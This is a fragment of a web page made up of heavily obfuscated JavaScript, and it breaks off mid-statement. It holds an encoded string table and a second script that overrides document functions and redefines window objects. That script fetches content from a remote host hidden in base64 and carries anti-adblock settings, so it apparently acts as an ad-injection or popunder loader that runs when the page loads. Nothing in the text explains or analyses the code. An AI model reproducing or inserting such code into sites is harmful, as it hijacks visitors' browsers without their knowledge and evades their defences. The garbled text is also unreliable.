MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7832192,t.a=7832191,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbGl6YXV2by5uZXQvNDAwLzc4MzIxOTI=',t.S='Z2xpemF1dm8ubmV0',t.A=2,t.P=$.JA*1722770029,t.M='Zez$#t^*EFng',t.T='g9o',t.B='jbpgrigj114',t.N='zyx5ignn',t.I='syu',t.C='f85dqw2mq8y',t.z='_qscwjxu',t.R='_vomefsl',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case $.BD:m[$.Bn]=$.Bv;break;}}}),($.BD,a.Un)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.HJ,n),$.dI===m[$.EC])return void(m[$.ED]=!$.BD);break;}}}},$.at);break;case $.x:y=new e();break;case $.DD:window[$.B]($.HJ,n);break;case $.CC:var n=($.BD,o[$.Dw])(m,c.en);break;case $.BD:m[$.ED]=!$.x;break;}}}();break;case $.GJ:m[$.Bn]=$.Bv,m[$.EB]=$.Bv,m[$.EC]=$.Bv,m[$.ED]=void $.BD,m[$.EE]=null,m[$.EF]=($.BD,s.W)(l.T,l.B);break;case $.CC:var i=u($.GF),o=u($.Gb),c=u($.DD),a=u($.Gc),d=u($.CC),s=u($.Cg),l=u($.BD);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dx]=void $.BD,t[$.Dy]=function(n){return n[$.Hk]($.Bv)[$.cl](function(n,t){return(n<<$.GJ)-n+t[$.cE]($.BD)&$.cx;},$.BD);},t.sn=function(){return[m[$.Bn],m[$.EF]][$.Bu]($.cr);},t[$.Dz]=function(){for($._Ck=$.BD;$._Ck<$.CC;$._Ck+=$.x){switch($._Ck){case $.x:return[][$.bo](w(h(n)))[$.bJ](function(n){return t[f[$.Bn]()*t[$.Hc]|$.BD];})[$.Bu]($.Bv);break;case $.BD:var t=[][$.bo](w($.cn)),n=$.DD+($.GC*f[$.Bn]()|$.BD);break;}}},t.rn=function(){return m[$.ED];},t[$.EA]=function(){_=!$.BD;};break;case $.GH:var y=new e(),_=!$.x;break;case $.DD:var m=t[$.Dx]=$.$();break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Dp=$.BD;$._Dp<$.Cg;$._Dp+=$.x){switch($._Dp){case $.CC:var 